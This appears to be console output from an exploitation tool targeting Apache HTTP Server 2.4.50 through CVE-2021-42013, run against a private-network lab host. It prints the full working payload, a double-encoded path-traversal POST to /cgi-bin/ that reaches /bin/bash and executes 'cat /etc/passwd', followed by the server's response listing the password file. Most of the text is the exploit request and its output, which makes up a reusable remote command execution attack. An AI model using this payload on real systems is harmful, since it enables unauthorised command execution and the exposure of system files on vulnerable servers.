 [22:17:03] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[22:17:43] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):
Please enter the command(You can enter "exit" to exit)
[22:17:43] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"): cat /etc/passwd
[22:17:46] [LOG-3-ApacheHttpd(Exploit)] [200] [CVE-2021-42013] [Request
POST /cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/bash HTTP/1.1
Host: 192.168.80.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Content-Type: application/x-www-form-urlencoded
Accept: */*
Connection: close
Accept-Encoding: gzip, deflate
Content-Length: 20
echo;cat /etc/passwd
]
====================Response====================
Date: Wed, 09 Nov 2022 14:17:46 GMT
Server: Apache/2.4.50 (Unix)
Connection: close
Transfer-Encoding: chunked
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
====================Response====================
[22:17:46] [Exploit] Enter the value according to the vulnerability type(e.g. "whoami"or"/etc/passwd"):